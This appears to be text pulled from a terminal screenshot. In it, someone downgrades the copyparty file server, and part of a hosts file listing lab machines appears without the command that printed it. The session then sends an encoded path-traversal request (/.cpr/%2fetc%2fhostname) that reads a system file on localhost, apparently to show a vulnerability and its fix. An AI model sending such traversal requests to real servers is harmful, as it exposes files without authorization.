 Menu
Terminal
File Edit View Search Terminal Help
(venv-current) oxdf@hacky[/opt/copyparty]$ pip uninstall copyparty
Found existing installation: copyparty 1.16.8
Uninstalling copyparty-1.16.8:
  Would remove:
    /opt/copyparty/venv-current/bin/copyparty
    /opt/copyparty/venv-current/bin/partyfuse
    /opt/copyparty/venv-current/bin/partyfuse.py
    /opt/copyparty/venv-current/bin/u2c
    /opt/copyparty/venv-current/bin/u2c.py
    /opt/copyparty/venv-current/lib/python3.12/site-packages/copyparty-1.16.8.dist-info/*
    /opt/copyparty/venv-current/lib/python3.12/site-packages/copyparty/*
    /opt/copyparty/venv-current/share/doc/copyparty/LICENSE
    /opt/copyparty/venv-current/share/doc/copyparty/README.md
Proceed (Y/n)? y
  Successfully uninstalled copyparty-1.16.8
(venv-current) oxdf@hacky[/opt/copyparty]$ git checkout v1.8
ff02::2 ip6-allrouters
127.0.0.1 wizardcult.flare-on.com
# Added by Docker Desktop
# To allow the same kube context to work on the host and the container:
127.0.0.1       kubernetes.docker.internal
# End of section
10.129.186.80 inlanefreight.local dc01.inlanefreight.local
10.10.11.21    MAINFRAME MAINFRAME.axlle.htb axlle.htb
10.10.11.42    DC DC.administrator.htb administrator.htb
oxdf@hacky[/opt/copyparty]$ curl http://localhost:3923/.cpr/%2fetc%2fhostname
hacky
oxdf@hacky[/opt/copyparty]$ curl http://localhost:3923/.cpr/%2fetc%2fhostname
# acct: *
404 not found  ┐( ´ -`)┌
oxdf@hacky[/opt/copyparty]$
💻 10.10.14.6  0:bash* hacky
Terminal 💾🎉 — Mozilla Firefox